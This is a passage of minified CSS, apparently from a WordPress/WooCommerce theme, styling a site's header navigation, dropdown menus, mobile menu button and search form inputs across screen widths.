.ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a .ico{display:none}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url],.utilBar-search input[type=datetime-local],.utilBar-search input[type=datetime],.utilBar-search input[type=email],.utilBar-search input[type=number],.utilBar-search input[type=password],.utilBar-search input[type=search],.utilBar-search input[type=tel],.utilBar-search input[type=text],.utilBar-search input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:inherit;line-height:1.25em;color:#000;border:0;padding:1px 19px 1px 2px;display:block;width:100%}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover,.utilBar-search input[type=datetime-local]:hover,.utilBar-search input[type=datetime]:hover,.utilBar-search input[type=email]:hover,.utilBar-search input[type=number]:hover,.utilBar-search input[type=password]:hover,.utilBar-search input[type=search]:hover,.utilBar-search input[type=tel]:hover,.utilBar-search input[type=text]:hover,.utilBar-search input[type=url]:hover{background:#eee;border-color:#eee}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus,.utilBar-search input[type=datetime-local]:focus,.utilBar-search input[type=datetime]:focus,.utilBar-search input[type=email]:focus,.utilBar-search input[type=number]:focus,.utilBar-search input[type=password]:focus,.utilBar-search input[type=search]:focus,.utilBar-search input[type=tel]:focus,.utilBar-search input[type=text]:focus,.utilBar-search input[type=url]:focus{background:#fff;border-color:#000}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error,.utilBar-search input[type=datetime-local].error,.utilBar-search input[type=datetime].error,.utilBar-search input[type=email].error,.utilBar-search input[type=number].error,.utilBar-search input[type=password].error,.utilBar-search input[type=search].error,.utilBar-search input[type=tel].error,.utilBar-search input[type=text].error,.utilBar-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled],.utilBar-search input[type=datetime-local][disabled],.utilBar-search input[type=datetime][disabled],.utilBar-search input[type=email][disabled],.utilBar-search input[type=number][disabled],.utilBar-search input[type=password][disabled],.utilBar-search input[type=search][disabled],.utilBar-search input[type=tel][disabled],.utilBar-search input[type=text][disabled],.utilBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.headerContainer{background:#fff;position:relative;border-bottom:1px solid #e6e6e6;margin:-1px 0 0;z-index:10}@media screen and (max-width:767.49px){.headerContainer{z-index:auto;border-top:8px solid #58595c}.mainNavActive .headerContainer{position:fixed;left:0;right:0;top:0;bottom:0;width:auto;height:auto;z-index:1000}}.header{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:relative;padding:2.11864% 0}@media screen and (min-width:1px){.header{min-width:0}}@media screen and (max-width:1210px){.header{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header{margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header{height:4.875em;padding:0}.header:before{content:' ';display:inline-block;height:4.875em;line-height:100%;vertical-align:middle;margin-left:-6px}}.header-logo{display:block;max-width:14.91525%;min-width:11em}.header-logo img{width:100%;display:block;margin:0;height:auto}@media screen and (max-width:1199.49px){.header-logo{max-width:18.64407%}}@media screen and (max-width:991.49px){.header-logo{display:inline-block;vertical-align:middle}}@media screen and (max-width:767.49px){.header-logo{display:inline-block;vertical-align:middle;min-width:0;max-width:70%;width:11.25em}}.header-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;height:0}@media screen and (min-width:1px){.header-nav{min-width:0}}@media screen and (max-width:1210px){.header-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header-nav{margin-left:.9375em;margin-right:.9375em}}.header-nav:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle;content:none}.header-nav .nav-menu{float:right;margin:-1.0625em 0 0}.header-nav .menu .menu-item-parent .toggle{left:-9999px}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:auto}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:100%;margin-left:-2px}}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{opacity:1;line-height:1;overflow:hidden;color:transparent;position:absolute;width:20px;height:20px;top:10px;right:5px}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{width:15px;height:15px;right:10px}}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle{top:40px;padding-top:0;padding-bottom:0;height:25px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button{position:relative;right:auto;left:auto;top:0;width:30px}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button:focus:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000}}.header-nav .menu-item{float:left;margin:0 0 0 .9375em;display:block;height:2.375em;position:relative;z-index:1000}.header-nav .menu-item:before{content:' ';position:absolute;left:2px;top:0;right:2px;width:auto;height:3px;background:#58595c;display:none}.header-nav .menu-item.hover:before{display:block}.header-nav .menu-item.hover>.menu-item-link{color:#7f939d;text-decoration:none;font-weight:800}.header-nav .menu-item.hover>.menu{display:block}.header-nav .menu-item .toggle{background:0 0}.header-nav .menu-item-link{font-size:1.0625em;line-height:1.375em;text-transform:uppercase;color:#58595c;font-weight:800;display:block;padding:.5em 0;height:2.375em;position:relative}.header-nav .menu-item-link .ico{display:none}.header-nav .menu-item-link .text{float:left;text-align:center}.header-nav .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:800;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}.header-nav .menu .menu{z-index:20;display:none;position:absolute;background:#fff;right:-30px;left:auto;padding:15px 0 0;-webkit-box-shadow:0 3px 3px 1px rgba(0,0,0,.2);box-shadow:0 3px 3px 1px rgba(0,0,0,.2)}.header-nav .menu .menu:after{content:' ';position:absolute;top:-3px;left:0;right:0;width:auto;height:5px;background:#fff}.header-nav .menu .menu .menu-item{float:none;display:block;margin:0;padding:0 15px;height:auto;text-align:right;white-space:nowrap}.header-nav .menu .menu .menu-item:before{content:none;display:none}.header-nav .menu .menu .menu-item:first-child{border-top:0}.header-nav .menu .menu .menu-item:first-child>.menu-item-link{border-top:0}.header-nav .menu .menu .menu-item.hover{background:#f7f7f7}.header-nav .menu .menu .menu-item.hover>.menu-item-link{font-weight:800;color:#3f4042}.header-nav .menu .menu .menu-item.hover:before{content:' ';position:absolute;left:0;top:0;width:100%;height:1px;background:#f7f7f7;display:block;z-index:100}.header-nav .menu .menu .menu-item.hover:after{content:' ';position:absolute;left:0;top:auto;bottom:-1px;width:100%;height:1px;background:#f7f7f7;display:block;z-index:100}.header-nav .menu .menu .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background:0 0;color:#58595c;display:block;position:absolute;right:0;top:0;font-size:1em;line-height:2em;width:1.875em;padding:0 15px 0 0;cursor:pointer;text-align:right;left:auto}@media screen and (max-width:767.49px){.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{color:#fff}}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;font-weight:400;content:""}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:block}.header-nav .menu .menu .menu-item-link{display:block;text-transform:none;padding:.375em .9375em;height:auto;font-weight:300;color:#58595c;overflow:hidden;text-overflow:ellipsis}.header-nav .menu .menu .menu-item-link .ico{display:none}.header-nav .menu .menu .menu-item-link .text{float:right;text-align:center}.header-nav .menu .menu .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}@media screen and (min-width:768px){.header-nav .menu .menu .menu{z-index:30;background:#f7f7f7;position:absolute;left:100%;right:auto;top:0;bottom:auto;min-width:190px;padding:0}.header-nav .menu .menu .menu:after{content:none}.header-nav .menu .menu .menu .menu-item{text-align:left}.header-nav .menu .menu .menu .menu-item.hover{background:#eee}.header-nav .menu .menu .menu .menu-item.hover:before{background:#eee}.header-nav .menu .menu .menu .menu-item.hover:after{background:#eee}.header-nav .menu .menu .menu .menu-item-link .text{float:left}.header-nav .menu .menu .menu .menu{z-index:40;background:#eee}.header-nav .menu .menu .menu .menu .menu-item-link{text-transform:none}.header-nav .menu .menu .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover:after{content:none}}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle{right:auto;left:0;padding:0 0 0 15px;text-align:left}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle:before{content:""}.header-nav .menu-item-flipped .menu .menu{left:auto;right:100%}.header-nav .nav-button{position:absolute;z-index:100;width:25px;height:20px;margin:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);border:none;cursor:pointer;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);display:none;top:30px;right:0}.header-nav .nav-button span{display:block;position:absolute;height:4px;width:100%;background:#58595c;opacity:1;left:0;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.header-nav .nav-button span+span{top:8px}.header-nav .nav-button span+span+span{top:8px}.header-nav .nav-button span+span+span+span{top:16px}html.mainNavActive .header-nav .nav-button{position:fixed;top:37px;right:15px}html.mainNavActive .header-nav .nav-button span{top:8px;width:0%;left:50%;opacity:0}html.mainNavActive .header-nav .nav-button span+span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span+span{top:8px;width:0%;left:50%;opacity:0}.header-nav .header-nav-utility{display:none}.header-nav .header-nav-utility-nav{text-align:center;display:block}.header-nav .header-nav-utility-nav .menu-items{display:inline-block}.header-nav .header-nav-utility-nav .menu-item{border-top:none;display:inline-block}.header-nav .header-nav-utility-nav .menu-item:hover:before{display:inline-block}.header-nav .header-nav-utility-nav .menu-item:before{color:#fff;position:relative;height:auto;left:auto}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.75em;font-weight:400;padding:0;display:inline-block;vertical-align:middle}@media screen and (max-width:400px){.header-nav .header-nav-utility-nav .menu-item:before{margin:0 2px}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.6875em}}.header-nav .header-nav-utility-nav .btn_utility{margin-top:10px}.header-nav .header-nav-utility-search{width:100%;height:auto;margin:0;padding-left:2em;padding-right:2em}.header-nav .header-nav-utility-search form{width:100%}.header-nav .header-nav-utility-search input[type=text]{height:2em;padding:0 1.875em 0 .625em}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:2em;height:2em;line-height:2em}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{content:' ';background-position:47.83862% 47.96748%;width:26px;height:26px;background-size:778px 559px;position:absolute;left:50%;margin-left:-13px;position:absolute;top:50%;margin-top:-13px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico{display:none}@media screen and (max-width:1199.49px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:calc(100% + 30px);margin:0 0 -1px 0;padding-top:1.25em;margin-bottom:-1.25em;margin-left:-.9375em;margin-right:-.9375em}.header-nav:before{content:none}.header-nav .nav-menu{display:block;float:none;border-top:1px solid #e6e6e6;margin:0}.header-nav .menu-items{display:block;margin:.625em .9375em;text-align:justify;line-height:2.375em;top:2.5em;position:relative}.header-nav .menu-items:before{content:' ';display:block;width:100%;margin-bottom:-2.375em}.header-nav .menu-items:after{content:' ';display:inline-block;width:100%}.header-nav .menu-item{margin:0;display:inline-block;float:none;vertical-align:top;height:2.75em}.header-nav .menu .menu .menu-items{text-align:left;top:auto;margin:0}.header-nav .menu .menu .menu-items:before{content:none}.header-nav .menu .menu .menu-items:after{content:none}.header-nav .menu-item-level-0:first-child+.menu-item>.menu,.header-nav .menu-item-level-0:first-child>.menu{right:auto;left:-30px}.header-nav .menu-item-level-0:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item-level-0:first-child>.menu .menu-item-link .text{float:left}}@media screen and (max-width:991.49px) and (min-width:767.49px){.header-nav .menu-item-link{font-size:.875em}}@media screen and (max-width:767.49px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:100%;margin:0 0 -1px 0}.header-nav:before{content:none}.header-nav .nav-button{display:block}.header-nav .nav-menu{display:none;float:none;margin:0;background:#58595c;border:0;position:fixed;left:0;top:85px;right:0;bottom:0;width:auto;height:auto;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}html.mainNavActive .header-nav .nav-menu{display:block;z-index:1000;opacity:1}.header-nav .menu{margin:0 .9375em}.header-nav .menu-items{text-align:left;margin:0;line-height:1.375em;top:auto}.header-nav .menu-items:after,.header-nav .menu-items:before{content:none}.header-nav .menu-item{display:block;margin:0;border-top:1px solid #f9f9f9;position:relative;height:auto}.header-nav .menu-item:before{content:none}.header-nav .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu-item:first-child{border-top:0}.header-nav .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu-item.menu-item-parent>.toggle{color:#fff;display:block;position:absolute;right:0;top:5px;font-size:.875em;line-height:1.28571em;width:2.64286em;padding:.78571em 0;cursor:pointer;text-align:center;left:auto;z-index:99;border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px}.header-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:""}.header-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.header-nav .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu-item-link{display:block;padding:.9375em .9375em;color:#fff;height:auto}.header-nav .menu-item-link .text{float:none;display:block;text-align:left}.header-nav .menu .menu{display:none;position:relative;left:auto;right:auto;background:0 0;padding:0 0 .625em 0;margin:0;-webkit-box-shadow:none;box-shadow:none}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-item{background:0 0;border:0;padding:0}.header-nav .menu .menu .menu-item>.menu-item-link{border:0}.header-nav .menu .menu .menu-item.hover{background:0 0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu .menu .menu-item-link{font-weight:400;height:auto;padding:.5em .9375em;padding-left:1.875em;text-transform:none;color:#fff}.header-nav .menu .menu .menu-item-link .text{float:none;text-align:left}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu,.header-nav .menu-item:first-child+.menu-item>.menu,.header-nav .menu-item:first-child>.menu{right:auto;left:auto}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child>.menu .menu-item-link .text{float:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{line-height:1.25em;z-index:99;border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px;position:absolute;right:0;top:5px;width:2.64286em;padding:.78571em 0;cursor:pointer;display:block;font-size:.875em;text-align:center;z-index:99}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-weight:700;font-size:1em!important;content:""}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu .menu .menu .menu-item-link{padding-left:2.875em}.header-nav .menu .menu .menu .menu .menu-item-link{padding-left:3.875em}.header-nav .header-nav-utility{display:block}}.header-nav-searchContainer{display:none}@media screen and (min-width:768px){.header-nav-searchContainer{position:relative;display:block}.header-nav-searchContainer.active .header-nav-search{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-nav-search{position:absolute;z-index:5;background-color:rgba(88,89,92,.9);left:0;right:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.header-nav-search-form{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:.8125em 0 1.875em}}@media screen and (min-width:768px) and (min-width:1px){.header-nav-search-form{min-width:0}}@media screen and (min-width:768px) and (max-width:1210px){.header-nav-search-form{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (min-width:768px) and (max-width:767.49px){.header-nav-search-form{margin-left:.9375em;margin-right:.9375em}}@media screen and (min-width:768px){.header-nav-search-form input[type=datetime-local],.header-nav-search-form input[type=datetime],.header-nav-search-form input[type=email],.header-nav-search-form input[type=number],.header-nav-search-form input[type=password],.header-nav-search-form input[type=search],.header-nav-search-form input[type=tel],.header-nav-search-form input[type=text],.header-nav-search-form input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:1.875em;line-height:1.26667em;color:#fff;border:0;border-bottom:1px solid #fff;padding:.4em 0 .4em 0;display:block;width:100%;background:0 0}.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:hover{background:#eee;border-color:#eee}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=url]:focus{background:#fff;border-color:#000}.header-nav-search-form input[type=datetime-local].error,.header-nav-search-form input[type=datetime].error,.header-nav-search-form input[type=email].error,.header-nav-search-form input[type=number].error,.header-nav-search-form input[type=password].error,.header-nav-search-form input[type=search].error,.header-nav-search-form input[type=tel].error,.header-nav-search-form input[type=text].error,.header-nav-search-form input[type=url].error{background:null;border-color:#c00}.header-nav-search-form input[type=datetime-local][disabled],.header-nav-search-form input[type=datetime][disabled],.header-nav-search-form input[type=email][disabled],.header-nav-search-form input[type=number][disabled],.header-nav-search-form input[type=password][disabled],.header-nav-search-form input[type=search][disabled],.header-nav-search-form input[type=tel][disabled],.header-nav-search-form input[type=text][disabled],.header-nav-search-form input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:focus,.header-nav-search-form input[type=url]:hover{background:0 0;border-bottom:1px solid #fff}.header-nav-search-form input[type=datetime-local]::-webkit-input-placeholder,.header-nav-search-form input[type=datetime]::-webkit-input-placeholder,.header-nav-search-form input[type=email]::-webkit-input-placeholder,.header-nav-search-form input[type=number]::-webkit-input-placeholder,.header-nav-search-form input[type=password]::-webkit-input-placeholder,.header-nav-search-form input[type=search]::-webkit-input-placeholder,.header-nav-search-form input[type=tel]::-webkit-input-placeholder,.header-nav-search-form input[type=text]::-webkit-input-placeholder,.header-nav-search-form input[type=url]::-webkit-input-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::-moz-placeholder,.header-nav-search-form input[type=datetime]::-moz-placeholder,.header-nav-search-form input[type=email]::-moz-placeholder,.header-nav-search-form input[type=number]::-moz-placeholder,.header-nav-search-form input[type=password]::-moz-placeholder,.header-nav-search-form input[type=search]::-moz-placeholder,.header-nav-search-form input[type=tel]::-moz-placeholder,.header-nav-search-form input[type=text]::-moz-placeholder,.header-nav-search-form input[type=url]::-moz-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::-ms-input-placeholder,.header-nav-search-form input[type=datetime]::-ms-input-placeholder,.header-nav-search-form input[type=email]::-ms-input-placeholder,.header-nav-search-form input[type=number]::-ms-input-placeholder,.header-nav-search-form input[type=password]::-ms-input-placeholder,.header-nav-search-form input[type=search]::-ms-input-placeholder,.header-nav-search-form input[type=tel]::-ms-input-placeholder,.header-nav-search-form input[type=text]::-ms-input-placeholder,.header-nav-search-form input[type=url]::-ms-input-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::placeholder,.header-nav-search-form input[type=datetime]::placeholder,.header-nav-search-form input[type=email]::placeholder,.header-nav-search-form input[type=number]::placeholder,.header-nav-search-form input[type=password]::placeholder,.header-nav-search-form input[type=search]::placeholder,.header-nav-search-form input[type=tel]::placeholder,.header-nav-search-form input[type=text]::placeholder,.header-nav-search-form input[type=url]::placeholder{color:#e6e6e6}.header-nav-search-form .form-fields{border:0;padding:0}.header-nav-search-form .form-actions{position:absolute;right:0;top:0;padding:1em 0}.editorContent form .header-nav-search-form .form-actions input[type=submit],.header-nav-search-form .form-actions .btn,.header-nav-search-form .form-actions .btn-cart,.header-nav-search-form .form-actions .btn-default,.header-nav-search-form .form-actions .btn-default-sm,.header-nav-search-form .form-actions .btn-ico,.header-nav-search-form .form-actions .btn-main,.header-nav-search-form .form-actions .btn-main-sm,.header-nav-search-form .form-actions .btn-plain,.header-nav-search-form .form-actions .editorContent form input[type=submit],.header-nav-search-form .form-actions .gform_next_button,.header-nav-search-form .form-actions .gform_previous_button,.header-nav-search-form .form-actions .gform_reset_button,.header-nav-search-form .form-actions .gform_submit_button,.header-nav-search-form .form-actions .thumb-button,.header-nav-search-form .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav-search-form .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .form-actions a{min-width:0;display:inline-block}.header-nav-search-form .field{margin:0}.header-nav-search-form form{background-color:transparent;position:relative}.editorContent .header-nav-search-form .btn-ico,.editorContent .header-nav-search-form .btn-main,.editorContent .header-nav-search-form .btn-plain,.editorContent form .header-nav-search-form input[type=submit],.header-nav-search-form .btn,.header-nav-search-form .btn-cart,.header-nav-search-form .btn-default,.header-nav-search-form .btn-default-sm,.header-nav-search-form .btn-ico,.header-nav-search-form .btn-main,.header-nav-search-form .btn-main-sm,.header-nav-search-form .btn-plain,.header-nav-search-form .editorContent .btn-ico,.header-nav-search-form .editorContent .btn-main,.header-nav-search-form .editorContent .btn-plain,.header-nav-search-form .editorContent form input[type=submit],.header-nav-search-form .gform_next_button,.header-nav-search-form .gform_previous_button,.header-nav-search-form .gform_reset_button,.header-nav-search-form 